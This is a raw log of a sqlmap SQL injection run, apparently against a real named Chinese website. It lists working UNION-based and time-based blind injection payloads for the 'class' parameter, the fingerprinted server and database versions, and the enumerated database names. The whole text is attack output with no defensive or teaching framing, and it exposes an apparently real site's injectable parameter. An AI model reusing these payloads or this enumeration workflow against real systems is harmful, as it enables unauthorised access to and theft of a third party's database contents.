 Sqlmap
Title: MySQL UNION query (NULL) - 17 columns
Payload: class=64 UNION ALL SELECT CONCAT(0x7168746e71,0x5269714e65496d6d4c5
a,0x71726b6c71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class=64 AND SLEEP(5)
---
[12:29:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:29:42] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] tsgxgkh
[12:29:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fangshuilaoguo.com'
[*] shutting down at 12:29:43
C:\Python27\sqlmap>